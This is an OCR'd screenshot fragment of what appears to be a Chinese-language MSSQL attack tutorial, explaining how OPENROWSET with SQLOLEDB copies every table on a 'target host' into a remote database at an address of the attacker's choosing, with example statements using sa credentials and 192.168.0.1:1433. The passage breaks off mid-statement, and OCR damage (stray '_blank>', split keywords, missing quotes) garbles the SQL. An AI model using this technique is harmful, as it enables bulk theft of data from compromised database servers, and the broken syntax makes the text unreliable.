
参数: (1) OLEDB Provider name
2、 其中连接字符串参数可以是任何端口用来连接,比如
select * from OPENROWSET(SQLOLEDB,
uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,
select * from table
3.复制目标主机的整个_blank>数据库insert所有远程表到本地表。
基本语法：
insert into OPENROWSET(SQLOLEDB,
server=servername;uid=sa;pwd=123, select * from table1) select *
from table2
这行语句将目标主机上table2表中的所有数据复制到远程_blank>
数据库中的table1表中。实际运用中适当修改连接字符串的IP地址
和端口，指向需要的地方，比如：
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSO
CN;Address=192.168.0.1,1433;,select * from table1) select * from